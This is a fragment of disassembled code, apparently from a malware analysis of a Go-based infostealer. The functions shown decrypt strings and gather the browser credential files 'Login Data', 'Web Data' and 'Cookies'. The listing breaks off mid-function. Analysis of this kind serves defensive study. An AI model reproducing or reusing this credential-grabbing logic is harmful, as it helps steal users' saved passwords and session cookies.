 mov [rsp+358h+var_1F8], rax
mov [rsp+358h+var_2B8], rbx
mov rax, cs:off_70CC10 ; "MpQzH0ne3b-TkBgkJ0tbdALxiCiJuLBleGUlEoI"...
mov rbx, cs:qword_70CC18
lea rcx, aGaaaaablsbis9f ; Login Data
mov edi, 64h ; 'd'
call setup_utils_DecryptString
mov [rsp+358h+var_1C8], rax
mov [rsp+358h+var_278], rbx
mov rdx, cs:qword_70CC18
mov rsi, cs:off_70CC10 ; "MpQzH0ne3b-TkBgkJ0tbdALxiCiJuLBleGUlEoI"...
lea rcx, aGaaaaablsbishp ; Web Data
mov edi, 64h ; 'd'
mov rax, rsi
mov rbx, rdx
xchg ax, ax
call setup_utils_DecryptString
movups [rsp+358h+var_1A0], xmm15
movups [rsp+358h+var_190], xmm15
movups [rsp+358h+var_180], xmm15
lea rdx, aCookies ; "Cookies"
mov qword ptr [rsp+358h+var_1A0], rdx
mov qword ptr [rsp+358h+var_1A0+8], 7
mov rdx, [rsp+358h+var_1C8]
mov qword ptr [rsp+358h+var_190], rdx
mov rdx, [rsp+358h+var_278]
mov qword ptr [rsp+358h+var_190+8], rdx
mov qword ptr [rsp+358h+var_180], rax
mov qword ptr [rsp+358h+var_180+8], rbx
mov rax, [rsp+358h+var_1F8]
mov rbx, [rsp+358h+var_2B8]
mov rcx, [rsp+358h+var_230]
mov rdi, [rsp+358h+var_308]
mov esi, 1
call setup_Grabber_GetAllFiles
mov [rsp+358h+var_298], rbx
xor ecx, ecx
nop dword ptr [rax+00h]
jmp loc_58A9A4
loc_58A885:
mov rdx, [rsp+358h+var_128]
mov qword ptr [rsp+358h+var_170], rdx
movups xmm0, [rsp+358h+var_120]
movups [rsp+358h+var_170+8], xmm0
movups xmm0, [rsp+358h+var_110]
movups [rsp+358h+var_158], xmm0
movups xmm0, [rsp+358h+var_100]
movups [rsp+358h+var_148], xmm0
movups xmm0, [rsp+358h+var_F0]
movups [rsp+358h+var_138], xmm0
mov rax, qword ptr [rsp+358h+var_170]
mov rbx, qword ptr [rsp+358h+var_170+8]
movzx ecx, [rsp+358h+var_160]
mov rdi, qword ptr [rsp+358h+var_158]
mov rsi, qword ptr [rsp+358h+var_158+8]
mov r8, qword ptr [rsp+358h+var_148]
mov r9, qword ptr [rsp+358h+var_148+8]
mov r10, qword ptr [rsp+358h+var_138]
mov r11, qword ptr [rsp+358h+var_138+8]
mov byte ptr [rsp+358h+arg_0], 0
mov rbp, [rsp+358h+var_8]
add rsp, 358h
retn
loc_58A9A4:
cmp rbx, rcx
jle loc_58AC85